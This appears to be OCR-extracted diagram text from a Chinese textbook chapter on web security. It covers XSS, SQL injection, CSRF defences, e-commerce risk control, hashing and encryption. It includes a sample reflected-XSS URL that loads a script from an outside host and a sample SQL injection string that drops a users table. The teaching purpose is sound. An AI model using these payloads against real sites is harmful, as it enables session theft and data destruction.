 被攻击
服务器
1 用户
登录
4 向服
务器提
交非用
户意愿
的请求
3 用户点击该URL，恶
意脚本被浏览器解析
2 攻击者推送含有恶意脚本的URL给用户，如：
weibo.com/pub/star/g/xyyyd%22%3e%3cscript%
20src=//www.2kt.cn/images/t.js%3e%3c/script%3e?
type=update
用户
攻击者
图 8.1 反射型 XSS 攻击
反射型
数据
库
4 从数据库获取恶意
脚本数据
2 服务器将恶意脚本
保存到数据库
被攻击
服务器
3 用
户浏
览服
务器
页面
5 将恶
意脚本
构造到
用户响
应页面
1 攻击者发送
含有恶意脚本
的请求
6 浏览器解析页面，
恶意脚本被执行
用户
攻击者
图 8.2 持久型 XSS 攻击
XSS攻击
持久性攻击
消毒
转义字符
数据库
2 在数据库中执行如下SQL，users表被删除
Select * from users where username='Frank';drop table users;--';
1 攻击者发送含有恶意SQL命令的http请求 如：
http://www.a.com?username=Frank';drop table users;--
被攻击
服务器
攻击者
图 8.3 SQL 注入攻击
预防攻击
sql注入攻击
开源
错误回显
盲注
消毒
参数绑定
注入攻击
os注入攻击
CSRF攻击
表单token
验证码
Referer check
其他攻击和漏洞
Error Code
HTML注释
文件上传
路径便利
Web应用防火墙
网站安全漏洞扫描
安全架构
账户风险
卖家风险
买家风险
交易风险
风险
电子商务风险控制
规则引擎
统计模型
风控
salt
明文
单向散列算法
密文
图 8.6 单向散列加密
单项散列加密
md5
SHA
密钥
密钥
明文
加密算法
密文
解密算法
明文
图 8.8 对称加密
指加密和解密用到同一个密钥
对称加密
DES
RC
信息加密
加密密钥
解密密钥
明文
加密算法
密文
解密算法
明文
图 8.9 非对称加密
非对称加密
RSA
HTTPS
信息过滤，反垃圾